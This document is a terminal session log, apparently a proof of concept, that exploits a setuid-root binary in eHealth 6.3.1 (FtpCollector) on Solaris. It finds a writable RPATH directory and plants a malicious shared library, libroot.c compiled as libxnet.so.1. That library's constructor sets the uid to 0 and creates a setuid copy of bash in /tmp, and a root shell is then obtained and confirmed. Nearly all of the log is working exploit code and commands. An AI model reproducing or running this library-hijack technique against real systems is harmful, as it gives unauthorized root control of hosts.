 bash-3.2$ id
uid=3 (A 0) gid=9 ( ) euid=11419(ehealth) egid=100(dba)
bash-3.2$ /usr/xpg4/bin/id -un
ehealth
bash-3.2$ ls -l /prods/ehealth631/modules/cndc/bin/FtpCollector
-r-sr-xr-x 1 root dba 122104 Mar 26 2015 /prods/ehealth631/modules/cndc/bin/FtpCollector
bash-3.2$ file /prods/ehealth631/modules/cndc/bin/FtpCollector
/prods/ehealth631/modules/cndc/bin/FtpCollector: ELF 32-bit MSB executable SPARC32PLUS Version 1, V8+ Required, dynamically linked,
bash-3.2$ ldd /prods/ehealth631/modules/cndc/bin/FtpCollector | grep -v '/opt/eHealth/'
libxnet.so.1 => /usr/lib/libxnet.so.1
libsocket.so.1 => /usr/lib/libsocket.so.1
libnsl.so.1 => /usr/lib/libnsl.so.1
librt.so.1 => /usr/lib/librt.so.1
libgen.so.1 => /usr/lib/libgen.so.1
libCstd.so.1 => /usr/lib/libCstd.so.1
libCrun.so.1 => /usr/lib/libCrun.so.1
libm.so.2 => /usr/lib/libm.so.2
libthread.so.1 => /usr/lib/libthread.so.1
libc.so.1 => /usr/lib/libc.so.1
libgcc_s.so.1 => /usr/sfw/lib/libgcc_s.so.1
libclntsh.so.10.1 => /usr/lib/libclntsh.so.10.1
libpthread.so.1 => /usr/lib/libpthread.so.1
libm.so.1 => /usr/lib/libm.so.1
libmp.so.2 => /lib/libmp.so.2
libmd.so.1 => /lib/libmd.so.1
libscf.so.1 => /lib/libscf.so.1
libaio.so.1 => /lib/libaio.so.1
libnnz10.so => /prods/ora10/lib32/libnnz10.so
libkstat.so.1 => /lib/libkstat.so.1
libdl.so.1 => /lib/libdl.so.1
libsched.so.1 => /usr/lib/libsched.so.1
libdoor.so.1 => /lib/libdoor.so.1
libuutil.so.1 => /lib/libuutil.so.1
/lib/libm/libm_hwcap1.so.2
/platform/SUNW,SPARC-Enterprise/lib/libc_psr.so.1
bash-3.2$ /usr/ccs/bin/elfdump -d /prods/ehealth631/modules/cndc/bin/FtpCollector | grep 'R*PATH'
[34] RUNPATH 0×2dc9 .:/opt/eHealth/lib:/opt/eHealth/modules/cndc/bin:/usr/lib:/usr/local/lib:/home/tools/sun_
/lib
[35] RPATH 0×2dc9 .:/opt/eHealth/lib:/opt/eHealth/modules/cndc/bin:/usr/lib:/usr/local/lib:/home/tools/sun_
/lib
bash-3.2$ ls -l /opt/eHealth/ | grep lib
drwxr-xr-x 3 ehealth dba 8192 Sep 23 18:42 lib
bash-3.2$ cat libroot.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject(){
setuid(0);
system("rm -f /tmp/rootbash ; cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash && /tmp/rootbash -p");
}
bash-3.2$ /usr/sfw/bin/gcc -shared -o /tmp/libroot.so -fPIC libroot.c
bash-3.2$ ls -l /opt/eHealth/lib/libxnet.so.1
/opt/eHealth/lib/libxnet.so.1: No such file or directory
bash-3.2$ cp /tmp/libroot.so /opt/eHealth/lib/libxnet.so.1
bash-3.2$ id
uid=3 (A 0) gid=9 ( ) euid=11419(ehealth) egid=100(dba)
bash-3.2$ /usr/xpg4/bin/id -un
ehealth
bash-3.2$ /prods/ehealth631/modules/cndc/bin/FtpCollector
rootbash-3.2# id
uid=0(root) gid=9 ( ) egid=100(dba)
rootbash-3.2# /usr/xpg4/bin/id -un
root
rootbash-3.2# hostname
rootbash-3.2# /usr/sbin/ifconfig -a
aggr2131001:2: flags=201000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4,CoS> mtu 1500 index 72
inet netmask fffffff0 broadcast
aggr2169001:2: flags=201000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4,CoS> mtu 1500 index 96
inet netmask fffffff0 broadcast
lo0:3: flags=2001000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv4,VIRTUAL> mtu 8232 index 136
inet 127.0.0.1 netmask ff000000
rootbash-3.2#